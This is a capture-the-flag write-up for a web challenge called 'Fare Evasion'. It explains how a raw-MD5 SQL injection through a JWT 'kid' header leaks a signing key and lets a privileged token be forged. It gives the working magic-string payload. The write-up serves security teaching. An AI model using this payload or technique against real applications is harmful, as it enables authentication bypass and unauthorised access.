
Fare Evasion
SIGPwny Transit Authority needs your fares, but the system is acting a tad odd. We'll let you sign your tickets this time!
On the webpage, the pay() function gives us some hints about what is happening on the server side.
async function pay() {
  // i could not get sqlite to work on the frontend :(
  /*
    db.each(`SELECT * FROM keys WHERE kid = '${md5(headerKid)}'`, (err, row) => {
    ???????
    */
  const r = await fetch("/pay", { method: "POST" });
  const j = await r.json();
  document.getElementById("alert").classList.add("opacity-100");
  // todo: convert md5 to hex string instead of latin1??
  document.getElementById("alert").innerText = j["message"];
  setTimeout(() => { document.getElementById("alert").classList.remove("opacity-100") }, 5000);
}
The POST request is sent with a JWT token:
JWT HEADER:
{
  "alg": "HS256",
  "kid": "passenger_key",
  "typ": "JWT"
}

JWT PAYLOAD:
{
  "type": "passenger"
}

From the response, we can tell the server will reflect the output of the SQL query to the client side.
From its hint on the client side, it seems that it uses the MD5 hash of the kid field in the JWT header to retrieve the data. The hint also indicates it uses the latin1 encoding of the MD5 hash instead of hex.
Everything makes sense from the challenge information because:
import hashlib

hash_obj = hashlib.md5("passenger_key".encode())
hash_hex = hash_obj.hexdigest()
decoded = bytes.fromhex(hash_hex).decode('latin1')

print(decoded)
// RòsÜxÉÄÅ´\ä
This matches what was sent back from the server.
This makes SQL injection possible if we can find a string whose MD5 hash (in bytes) when decoded in latin1 contains 'OR'. With an MD5 hash like xxx'or'xxxx, the SQL query will become:
SELECT * FROM keys WHERE kid = 'xxx'or'xxxxx'
After a quick search, I found a blog written 14 years ago on this trick, where they use the raw output of MD5 hash in latin1. This payload should also work for our case:
content: 129581926211651571912466741651878684928
count:   18933549
hex:     06da5430449f8f6f23dfc1276f722738
raw:     ?T0D??o#??'or'8.N=?
Replacing "passenger_key" with the above content will allow us to retrieve the constructor's key. Then, we can generate the JWT token representing a constructor.